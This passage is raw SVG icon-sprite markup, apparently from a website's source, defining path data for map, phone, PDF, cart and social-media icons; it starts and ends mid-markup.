></path></symbol><symbol id="icon-arrLeft-fill" viewBox="0 0 1024 1024"><path d="M234.8888416290282 377.47806844534836l279.65492248535145 279.6549224853517 278.8075160980226-278.80751609802246z"  ></path></symbol><symbol id="icon-shijieditu" viewBox="0 0 1557 1024"><path d="M1338.517333 637.738667c0-4.650667-34.154667-49.578667-43.370666-82.112-9.173333-32.533333-26.282667-54.208-15.765334-58.88 10.517333-4.629333 7.893333 41.834667 28.906667 29.44 21.034667-12.373333 60.458667-6.186667 3.946667-71.253334l2.645333-21.674666s52.565333 0 60.437333-38.741334c7.893333-38.72-36.8-92.928-31.530666-99.136 5.248-6.186667 28.16 6.186667 32.469333 12.394667 4.330667 6.186667 24.042667 54.208 41.130667 51.114667 5.205333-0.938667 6.464-6.101333 5.269333-13.866667 2.581333 3.904 11.434667 7.125333 40.725333-4.693333 45.994667-18.538667-7.893333-41.813333-7.893333-41.813334l13.141333-24.810666-19.626666-17.066667-13.653334 20.16s-3.52 60.416-13.610666 63.552v0.042667c-4.352-18.197333-18.432-46.634667-29.333334-71.338667-5.312-12.053333 7.978667 3.498667 15.786667-6.186667 17.28-21.482667 45.994667-32.554667-14.464-74.368-27.605333 4.650667-43.370667-37.184-21.034667-34.069333 22.336 3.093333 61.013333-12.501333 70.208-10.944 9.194667 1.536 6.016 32.64 6.016 32.64s27.178667 37.162667 30.229334 43.349333c3.072 6.186667 1.322667-38.72 1.322666-38.72s-30.229333-20.138667-21.034666-29.44c9.194667-9.28 23.68-1.536 32.853333-6.186666 9.216-4.650667 0-30.976 0-30.976s-42.048-18.602667-49.92-30.997334c-7.893333-12.373333-68.352-12.373333-98.581333-9.28-30.229333-13.952-134.058667-15.488-134.058667-15.488l-166.912-34.090666s12.266667 26.858667 0 33.066666c-12.266667 6.186667-40.32-12.416-45.568 0-5.248 12.373333-42.026667 22.698667-47.296 26.837334-5.269333 4.117333-19.285333 22.72-19.285333 22.72l-10.517334-16.533334-6.122666 16.533334-18.410667 14.976-7.893333-11.157334-5.248-7.445333h21.034666s9.194667-23.232-30.229333-18.581333c-35.477333-15.488-61.76-6.186667-73.6 3.093333-11.818667 9.301333-19.712 29.44-30.229333 34.090667-10.517333 4.650667-9.194667 44.906667 0 44.906666h31.552l11.818666-13.930666s15.786667-58.88 22.336-41.813334c6.570667 17.024-31.530667 35.626667 23.68 35.626667-16.682667 24.768-36.821333 32.512-36.821333 32.512h-34.154667s-36.8 21.696-43.370666 26.346667c-6.570667 4.650667-31.552-26.346667-31.552-26.346667s7.893333 40.277333 7.893333 60.416-32.853333 26.346667-32.853333 26.346667 5.248 43.370667 6.570666 65.066666c-15.786667 15.466667-15.786667 43.349333-15.786666 43.349334l-23.658667 13.952-10.496 85.205333s-15.786667 26.325333 0 35.626667c15.765333 9.28 42.048 54.208 42.048 54.208s27.605333 6.186667 39.424 0c11.84-6.186667 17.088-41.813333 32.853333-9.301334 15.786667 32.533333 17.088 4.650667 17.088 4.650667s21.034667 13.952 6.570667 51.136c9.194667 10.837333 15.786667 24.768 15.786667 57.301333v66.602667s42.026667 97.6 34.154666 120.832c-7.893333 23.253333 28.928-7.744 42.069334 0 13.141333 7.744 53.866667-72.810667 48.64-100.693333-5.269333-27.882667 32.853333-38.72 35.456-52.650667 2.645333-13.952-2.624-55.765333-17.066667-68.16-14.464-12.394667 89.365333-100.693333 72.277333-125.482667-17.088-24.789333-34.176 17.045333-47.317333 9.301334-13.141333-7.744-9.194667-23.253333-9.194667-23.253334s77.930667-6.186667 90.88-38.72c12.949333-32.533333 26.090667-82.090667 69.461334-4.650666 43.370667 77.461333 60.458667 108.437333 70.954666 97.6 10.517333-10.837333-26.282667-74.346667 0-82.090667s9.216-35.626667 28.928-35.626667c19.712 0 95.936 173.482667 70.954667 148.693334-24.96-24.789333-35.477333-13.930667-35.477333-13.930667s34.176 34.069333 60.458666 88.298667c17.066667-1.557333 53.888 1.536 53.888 1.536s-28.928-12.373333-28.928-17.024z m61.589334-18.901334l9.386666 18.901334s1.28-14.122667-9.386666-18.901334z"  ></path><path d="M1371.392 547.882667s-23.68 24.789333-31.552 30.976c-7.893333 6.186667 9.194667 49.578667 40.746667 40.277333 9.045333-2.666667 15.232-2.218667 19.52-0.298667l-12.949334-26.026666s7.893333-44.928-15.786666-44.928z m139.306667 137.877333l10.517333-35.626667 27.584 17.024s20.010667-15.488-52.416-65.066666c0 0-31.68 6.186667-36.949333-9.28-5.248-15.488 0 40.277333 0 40.277333l22.528 4.650667 14.421333 29.44s23.808 71.253333 0 55.744c-23.808-15.488-26.453333 3.093333-23.808-15.488 2.624-18.581333-11.349333-34.069333-20.778667-24.789334-9.450667 9.301333-58.069333 34.090667-71.210666 63.509334-13.141333 29.44-17.088 0-17.088 0l-17.088 23.253333 14.464 18.56-14.464 17.066667s-23.530667 40.277333-8.490667 48c15.061333 7.765333 92.586667-13.930667 92.586667-13.930667l21.290666 41.813333s3.690667 40.298667 12.906667 41.834667c9.173333 1.557333 23.936-40.277333 31.68-48 7.744-7.765333 36.650667-17.066667 52.416-82.133333 15.786667-65.045333-38.101333-106.88-38.101333-106.88zM518.4 118.784c15.786667 20.138667 27.605333 34.090667 31.552 34.090667 3.946667 0 95.936-62.506667 95.936-62.506667s43.690667-35.114667 34.176-62.485333c-34.176-53.141333-156.394667-11.306667-181.376-3.584-24.96 7.744 15.786667-17.045333 15.786667-17.045334s-64.32-3.093333-81.450667 9.301334c-17.130667 12.394667-52.608 40.277333-57.877333 40.277333-5.248 0-30.229333-13.952-30.229334-13.952l-89.365333 18.602667s-32.853333 16.682667-56.512 18.410666c-23.658667 1.706667-93.312-16.853333-93.312-16.853333S38.72 131.157333 30.848 131.157333C22.954667 131.2-5.973333 159.061333 1.92 163.712c7.893333 4.650667 42.069333-44.928 80.170667-13.930667 38.122667 30.976 53.888 41.813333 39.424 89.834667-14.442667 48.021333-6.570667 150.272 19.712 179.690667 26.304 29.44 69.674667 21.696 88.064 52.693333 18.389333 30.954667 34.176 52.650667 59.136 60.373333 24.96 7.765333-7.893333 61.973333-1.301334 82.133334 6.570667 20.117333 18.389333 57.301333 18.389334 57.301333s17.066667 40.277333 44.693333 58.88c27.584 18.56-31.552 269.525333 77.525333 283.456-23.637333-72.789333-32.853333-116.181333-14.442666-122.368 18.389333-6.186667 27.605333-6.186667 27.605333-6.186667l47.296-119.296s32.853333-7.36 30.229333-9.877333c-2.624-2.496 7.893333-66.026667 10.517334-70.656 2.624-4.650667 19.712-27.882667 11.84-40.277333-7.893333-12.394667-27.605333-32.533333-59.157334-43.370667-14.442667-12.010667-26.282667-49.578667-43.370666-54.229333-17.066667-4.650667-42.048-37.333333-42.048-37.333334s-22.336 10.837333-45.994667 0c-23.68-10.858667-73.6 7.893333-73.6 7.893334s6.570667-27.861333-1.322667-43.370667c-7.893333-15.488-19.712 3.114667-19.712 3.114667s9.194667-30.997333 3.946667-48.021334c-5.269333-17.045333-31.68 13.696-31.68 13.696s-26.154667-7.509333-23.530667-50.88c2.645333-43.370667 94.634667-18.581333 94.634667-18.581333l5.248 35.626667 11.84-61.44 43.733333-45.952 87.68-80.042667s24.96 44.906667 35.498667 26.325333c-7.125333-14.208-17.088-30.976-6.570667-48-55.210667-85.226667 9.194667-86.762667 9.194667-86.762666l-36.8-46.485334s-21.034667-12.373333-14.464-15.488c6.570667-3.093333 15.786667-35.626667 39.445333-20.138666 23.637333 15.509333 44.672 46.485333 44.672 46.485333s-15.765333 20.138667 0 40.256z"  ></path></symbol><symbol id="icon-dianhua3" viewBox="0 0 1024 1024"><path d="M605.323 83.21a40.17 40.17 0 0 0-6.598-0.82c-19.754-0.756-37.037 12.75-41.018 32.153-2.194 10.526-0.15 21.287 5.788 30.3 5.918 9.005 14.986 15.157 25.523 17.306 84.826 17.509 157.859 67.094 205.625 139.617 47.745 72.554 64.392 159.22 46.937 244.045-2.194 10.56-0.15 21.299 5.788 30.291 5.918 9.004 14.986 15.145 25.523 17.328a45.93 45.93 0 0 0 6.62 0.808c8.452 0.32 16.624-1.98 23.693-6.62 9.003-5.928 15.155-15.006 17.326-25.533 45.084-218.918-96.298-433.76-315.207-478.876z m69.395 605.464c2.383 1.554 55.577 35.708 96.448 77.684 15.389 15.879 41.167 42.444 40.485 73.267-0.574 21.052-12.452 42.168-36.335 64.454-5.939 5.832-59.133 55.515-144.234 55.515-23.31 0-47.256-3.703-71.181-10.985-25.14-7.62-50.705-19.392-75.907-34.93-99.513-58.771-176.314-134.444-249.24-245.44C109.4 477.47 105.802 314.089 106.377 283.298c0.213-142.106 118.565-198.004 132.06-203.922 18.561-8.61 34.782-12.75 49.724-12.75 7.152 0 14.007 0.968 20.35 2.906 13.048 3.958 31.163 14.218 43.338 40.592 16.604 35.782 32.314 87.082 43.041 140.787 11.283 55.738-19.967 71.383-50.192 86.507l-1.193 0.521s-53.471 22.31-62.879 26.183c-9.238 3.852-14.05 14.261-10.9 23.776 21.564 65.327 54.494 133.071 95.193 195.907 40.04 61.827 87.656 118.884 137.679 165.075 3.575 3.257 8.173 5.087 13.028 5.087l1.64-0.085c5.257-0.425 10.217-3.086 13.516-7.321 8.13-10.451 20.604-25.512 33.76-38.039 24.946-23.723 47.509-35.239 68.967-35.239 5.875 0 11.708 0.862 17.327 2.576 5.383 1.651 14.09 6.334 23.882 12.815zM505.449 413.688c-10.558-2.193-19.627-8.323-25.543-17.316-5.96-9.004-8.004-19.776-5.833-30.333 4.045-19.381 21.286-32.898 41.018-32.11 2.194 0.064 4.408 0.33 6.62 0.787 93.553 19.286 153.986 111.136 134.72 204.732-2.15 10.493-8.28 19.55-17.284 25.521-7.088 4.63-15.304 6.919-23.691 6.62-2.172-0.115-4.386-0.362-6.599-0.83-10.58-2.139-19.668-8.313-25.586-17.327-5.917-8.972-7.961-19.71-5.79-30.268 4.981-24.224 0.257-48.959-13.41-69.67-13.623-20.67-34.42-34.824-58.622-39.806z m41.891-126.27c-21.755-4.512-35.804-25.852-31.334-47.596 4.002-19.423 21.244-32.951 40.998-32.184a40.73 40.73 0 0 1 6.619 0.819c75.714 15.613 140.852 59.845 183.51 124.608 42.593 64.721 57.47 142.064 41.848 217.78-2.172 10.558-8.324 19.647-17.328 25.533-7.087 4.672-15.24 6.96-23.67 6.63a40.822 40.822 0 0 1-6.64-0.83c-21.713-4.459-35.782-25.81-31.313-47.596 11.261-54.63 0.533-110.485-30.248-157.241-30.779-46.732-77.779-78.672-132.442-89.923z"  ></path></symbol><symbol id="icon-PDF" viewBox="0 0 1024 1024"><path d="M966.715434 199.974098l-142.73558-142.75093C792.89699 26.135188 731.498741 0.700963 687.547827 0.700963H81.35268C37.360835 0.700963 1.407043 36.634289 1.407043 80.636367v863.417996c0 43.991846 36.030539 79.945637 79.945637 79.945637h862.026302c43.991846 0 79.925171-35.953791 79.925171-79.945637V336.462406c0-43.996962-25.500739-105.395211-56.588719-136.488308m-199.242436-106.807371a88.311148 88.311148 0 0 1 11.271696 9.20462l142.745812 142.756046a91.304313 91.304313 0 0 1 9.347884 11.399609h-163.370508V93.166727z m191.869529 850.892753c0 8.687852-7.337091 15.984011-15.963545 15.98401H81.35268c-8.774833 0-15.989127-7.357557-15.989127-15.98401V80.636367c0-8.698085 7.372906-15.984011 15.989127-15.984011h606.133749c4.717432 0 10.233042 0.629332 15.994244 1.719151v254.112004h254.106887c1.140984 5.745853 1.714034 11.113083 1.714035 15.978895v607.591957h0.040932z m-153.792381-346.531719c-25.521206-1.519607-70.219131 1.473558-123.420714 8.247832-73.268577-51.047528-162.649079-129.509374-224.328736-196.663709 22.845265-82.826238 17.41152-111.923892 9.798137-128.035816l-0.880042-1.739617c-17.907823-31.77871-40.251669-47.829236-66.335692-47.829236-5.812368 0-11.773114 0.757245-17.728744 2.496862-14.269976 4.006236-25.82308 13.609945-33.55926 27.752009-10.954471 20.015829-12.791302 47.071991-5.055122 72.393652 6.595195 21.361474 25.904945 50.714954 57.478994 87.492505-27.10221 88.597674-73.908142 200.071312-111.26386 280.395571-58.139025 24.477435-99.772155 51.103809-123.517928 78.784187-45.327257 50.807051-22.246632 87.318543-14.131831 97.275293 8.774833 10.826558 23.346684 16.70544 41.014031 16.70544 18.347843 0 43.991846-6.656594 61.83827-25.198865 6.651477-5.73562 23.464364-25.904945 71.989447-128.296758 103.512332-40.369349 241.837471-69.006516 342.131511-83.020666 54.864452 36.537075 95.678938 54.475597 124.658911 54.936084h0.700964c49.681417 0 77.38226-19.893033 80.145181-57.422713l0.061398-0.961906c0.956789-11.906144-3.658312-24.579766-12.678738-34.60303-8.692969-9.793021-25.83843-21.811728-56.916177-22.707119M222.256546 831.936043l-2.420115 2.379183c-5.254667 5.817484-16.511013 10.227925-26.037974 10.227925-1.340528 0-2.358716-0.061398-3.197825-0.260943-3.637846-9.066475 9.532078-24.856058 14.213694-30.197705 10.913539-12.653156 27.680377-25.638886 49.804213-38.430188-17.268258 33.252268-28.258544 51.482432-32.361993 56.281728m170.108965-512.419554c-4.195547-14.01415-2.55826-26.933365 1.1768-33.579726 1.100052-2.108007 2.22057-3.197825 2.860135-3.376904 1.534956-0.450254 2.895951-0.721429 4.093217-0.721429 8.196666 0 17.007315 12.673622 21.765679 21.105648 1.140984 3.208059 4.33881 16.9408-4.55882 58.594396-18.281329-24.175561-23.776472-36.849183-25.337011-42.021985m216.254867 297.280089c-64.979814 10.98517-161.052724 30.300036-250.832314 60.160051l1.320062-2.79362-0.961905 0.399089c24.201143-54.57281 57.402246-133.61794 82.462965-208.91266l0.700963 0.777712 0.383739-1.089819c49.706999 51.487548 110.762442 105.850582 168.466563 150.185234l-2.895951 0.378622 1.355878 0.895391z m215.420874 40.538194c-0.281409 0.240476-5.699804 5.571891-28.979974 5.571891v25.209098l-0.240476-25.209098c-4.236479-0.061398-16.592877-1.601471-41.576848-13.809489 20.645161-1.540073 38.22041-2.00056 49.486989-1.299596l0.961906 0.061398c12.995963 0.399089 19.146021 3.801575 21.023784 5.776552-0.040932 1.831714-0.240476 3.187592-0.675381 3.699244" fill="#040000" ></path></symbol><symbol id="icon-jia" viewBox="0 0 1044 1024"><path d="M890.648156 874.032302C792.073666 970.713358 661.001666 1024 521.60242 1024 382.261137 1024 251.2471 970.752 152.749892 874.128906 54.214043 777.370566-0.019316 648.810264 5.0e-06 512 5.0e-06 375.228377 54.272005 246.629434 152.827175 149.929057 251.343703 53.248 382.33842 0 521.699024 0 661.098269 0 792.092986 53.248 890.648156 149.909736 1094.057062 349.609057 1094.01842 674.410264 890.648156 874.032302ZM836.240911 207.09917C752.311552 123.189132 640.714873 76.993208 521.988835 76.993208 403.282118 76.993208 291.724081 123.189132 207.794722 207.09917 123.865364 290.989887 77.630798 402.625208 77.630798 521.370566 77.630798 640.115925 123.807401 751.731925 207.717439 835.641962 291.627477 919.513358 403.224156 965.786566 521.911552 965.786566 640.656911 965.786566 752.292232 919.494038 836.240911 835.545358 1009.490118 662.334792 1009.490118 380.387019 836.240911 207.09917ZM763.343703 560.301887C763.343703 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 763.169811 560.475779 763.169811 560.475779 779.167396 547.492232 792.150943 531.494647 792.150943 531.494647 792.150943 512.173892 792.150943 512.173892 792.150943 496.176307 792.150943 483.19276 779.167396 483.19276 763.169811 483.19276 763.169811 483.19276 560.301887 483.19276 560.301887 483.19276 560.301887 280.324835 560.301887 280.324835 560.301887 264.32725 560.301887 251.343703 547.31834 251.343703 531.320755 251.343703 531.320755 251.343703 512 251.343703 512 251.343703 496.002415 264.32725 483.018868 280.324835 483.018868 280.324835 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 280.150943 483.19276 280.150943 483.19276 264.153358 496.176307 251.169811 512.173892 251.169811 512.173892 251.169811 531.494647 251.169811 531.494647 251.169811 547.492232 251.169811 560.475779 264.153358 560.475779 280.150943 560.475779 280.150943 560.475779 483.018868 560.475779 483.018868 560.475779 483.018868 763.343703 483.018868 763.343703 483.018868 779.341288 483.018868 792.324835 496.002415 792.324835 512 792.324835 512 792.324835 531.320755 792.324835 531.320755 792.324835 547.31834 779.341288 560.301887 763.343703 560.301887Z"  ></path></symbol><symbol id="icon-start1" viewBox="0 0 1024 1024"><path d="M511.06794337-28.77810521L639.2956385 384.73478842 1054.25163727 384.73478842 718.54594215 640.30096801 846.77363727 1053.81510318 511.06794337 798.24768205 175.36100671 1053.81510318 303.58994337 640.30096801-32.11575054 384.73478842 382.83900549 384.73478842Z" fill="#e5e5e5" ></path></symbol><symbol id="icon-GEO-icon-user" viewBox="0 0 1024 1024"><path d="M512 0C228.693333 0 0 228.693333 0 512s228.693333 512 512 512 512-228.693333 512-512S795.306667 0 512 0z m157.013333 918.186667c-54.613333 17.066667-112.64 27.306667-170.666666 30.72-126.293333-3.413333-242.346667-61.44-317.44-153.6 0-3.413333 0-3.413333-3.413334-6.826667 30.72-88.746667 177.493333-54.613333 256-136.533333v-64.853334c-10.24-6.826667-30.72-40.96-54.613333-75.093333-10.24-13.653333-30.72-20.48-37.546667-37.546667-10.24-20.48-6.826667-44.373333-3.413333-58.026666 3.413333-17.066667 17.066667-17.066667 23.893333-30.72v-102.4c13.653333-81.92 54.613333-81.92 129.706667-92.16 20.48-3.413333 44.373333-27.306667 71.68-13.653334 17.066667 6.826667 17.066667 23.893333 30.72 30.72 30.72 20.48 64.853333-3.413333 81.92 30.72 20.48 44.373333-6.826667 109.226667 13.653333 153.6 27.306667 6.826667 37.546667 54.613333 17.066667 85.333334-6.826667 6.826667-13.653333 10.24-23.893333 20.48-13.653333 10.24-23.893333 34.133333-37.546667 51.2-10.24 13.653333-23.893333 17.066667-30.72 30.72-6.826667 17.066667-6.826667 44.373333 0 64.853333 30.72 78.506667 215.04 23.893333 256 116.053333-54.613333 71.68-122.88 126.293333-201.386667 157.013334z"  ></path></symbol><symbol id="icon-Group" viewBox="0 0 2192 1024"><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path></symbol><symbol id="icon-yanjing" viewBox="0 0 1024 1024"><path d="M974.933 590.933c0-2.133 2.134-8.533 2.134-12.8 0-6.4 0-10.666-2.134-10.666 0-2.134-2.133-8.534-2.133-10.667v-2.133c0-2.134 0-2.134-2.133-4.267C881.067 356.267 689.067 224 492.8 224S104.533 354.133 14.933 548.267c-2.133 2.133-2.133 4.266-2.133 6.4v2.133c-2.133 4.267-2.133 8.533-2.133 8.533C10.667 569.6 8.533 576 8.533 576v6.4s0 6.4 2.134 8.533c0 2.134 0 4.267 2.133 6.4 0 2.134 2.133 4.267 2.133 6.4 0 2.134 0 2.134 2.134 4.267 89.6 196.267 281.6 326.4 477.866 326.4S883.2 804.267 972.8 610.133c2.133-2.133 2.133-4.266 2.133-6.4v-12.8z m-64-10.666C832 753.067 663.467 866.133 492.8 866.133c-170.667 0-337.067-115.2-418.133-285.866V569.6C153.6 398.933 322.133 283.733 492.8 283.733c170.667 0 339.2 115.2 418.133 285.867v10.667c0-2.134 0-2.134 0 0zM492.8 416c-89.6 0-162.133 72.533-162.133 162.133 0 89.6 72.533 162.134 162.133 162.134 89.6 0 162.133-72.534 162.133-162.134C654.933 488.533 582.4 416 492.8 416z m0 258.133c-53.333 0-96-42.666-96-96s42.667-96 96-96 96 42.667 96 96c0 51.2-42.667 96-96 96z"  ></path></symbol><symbol id="icon-cart" viewBox="0 0 1024 1024"><path d="M 908.629 743.765 H 257.877 c -19.2853 0 -37.376 -7.50933 -50.8587 -21.1627 c -13.4827 -13.6533 -20.992 -31.5733 -20.8213 -50.8587 l 2.38933 -479.232 c 0 -19.1147 -6.656 -31.9147 -39.7653 -37.2053 h -0.170666 l -95.5733 -16.384 c -9.216 -1.536 -15.5307 -10.4107 -13.9947 -19.6267 c 1.536 -9.216 10.4107 -15.5307 19.6267 -13.9947 l 95.4027 16.384 c 45.3973 7.168 68.4373 31.0613 68.4373 70.9973 L 220.16 672.085 c 0 10.0693 3.75467 19.456 10.9227 26.4533 c 7.168 7.168 16.5547 11.0933 26.624 11.0933 h 650.752 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.50933 17.0667 -16.896 17.0667 Z" fill="#2c2c2c" ></path><path d="M 859.989 645.803 l -602.624 -1.87733 c -18.944 -0.170667 -36.6933 -7.50933 -50.0053 -20.992 c -13.312 -13.4827 -20.48 -31.232 -20.48 -50.176 l 1.87733 -353.963 L 870.571 269.653 c 30.8907 1.19467 55.1253 26.2827 55.1253 57.1733 V 580.267 c 0 36.1813 -29.5253 65.536 -65.7067 65.536 Z M 257.707 609.792 l 602.453 1.87733 c 17.408 0 31.5733 -14.1653 31.5733 -31.4027 V 326.827 c 0 -12.4587 -9.89867 -22.6987 -22.3573 -23.04 h -0.682667 l -645.632 -48.128 l -1.536 317.44 c 0 9.728 3.75467 18.944 10.5813 25.9413 c 6.48533 6.82667 15.7013 10.752 25.6 10.752 Z" fill="#2c2c2c" ></path><path d="M 324.096 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 324.096 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 c 44.544 0 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 812.715 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 812.715 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 s 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 710.315 417.963 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z M 710.315 516.096 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z" fill="#2c2c2c" ></path></symbol><symbol id="icon-yousanjiao" viewBox="0 0 1000 1000"><path d="M243.9786 943.3834V45.19335890266393l537.2558 449.6951L243.9786 943.3834zM243.9786 943.3834"  ></path></symbol><symbol id="icon-facebook1" viewBox="0 0 1024 1024"><path d="M608 192h160V0H608C484.48 0 384 100.48 384 224v96H256v192h128v512h192V512h160l32-192H576v-96c0-17.344 14.656-32 32-32z" fill="" ></path></symbol><symbol id="icon-LinkedinIn" viewBox="0 0 1024 1024"><path d="M313.6 889.6H157.866667V390.4h155.733333v499.2z m-76.8-567.466667c-23.466667 0-44.8-8.533333-64-25.6-17.066667-17.066667-25.6-38.4-25.6-64s8.533333-44.8 25.6-64 38.4-25.6 64-25.6 44.8 8.533333 64 25.6c17.066667 17.066667 25.6 38.4 25.6 64s-8.533333 44.8-25.6 64c-17.066667 17.066667-38.4 25.6-64 25.6z m657.066667 567.466667h-155.733334V646.4c0-40.533333-4.266667-68.266667-10.666666-87.466667-12.8-29.866667-36.266667-44.8-72.533334-44.8s-57.6 12.8-72.533333 40.533334c-10.666667 19.2-17.066667 49.066667-17.066667 87.466666v247.466667h-153.6V390.4h149.333334v68.266667h2.133333c10.666667-21.333333 29.866667-40.533333 53.333333-55.466667 25.6-17.066667 57.6-25.6 93.866667-25.6 72.533333 0 123.733333 23.466667 151.466667 68.266667 21.333333 36.266667 34.133333 93.866667 34.133333 170.666666v273.066667z"  ></path></symbol><symbol id="icon-ttww" viewBox="0 0 1024 1024"><path d="M829.64221194 340.20129393c0 273.76556393-179.83245855 470.90148926-444.32830813 479.55322267-111.85455324 8.65173339-188.48419195-25.33721924-257.08007812-76.62963864 76.62963868 8.65173339 179.83245855-16.6854858 